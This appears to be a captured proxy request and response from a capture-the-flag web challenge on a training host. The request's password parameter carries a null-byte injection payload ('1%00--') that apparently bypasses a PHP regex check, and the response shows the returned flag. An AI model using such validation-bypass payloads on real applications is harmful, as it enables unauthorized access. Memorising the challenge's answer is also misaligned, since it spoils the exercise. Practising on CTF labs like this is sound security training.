 Request
Raw Params Headers Hex
GET /shian-rao/?password=1%00-- HTTP/1.1
Host: ctf1.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf1.shiyanbar.com/shian-rao/
Cookie: XDEBUG_SESSION=netbeans-xdebug; PHPSESSID=cko7epgroock0vgau9amiri4l5
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 19 Aug 2017 10:14:44 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.36
Content-Length: 45
flag{Maybe_using_rexpexp_wasnt_a_clever_move}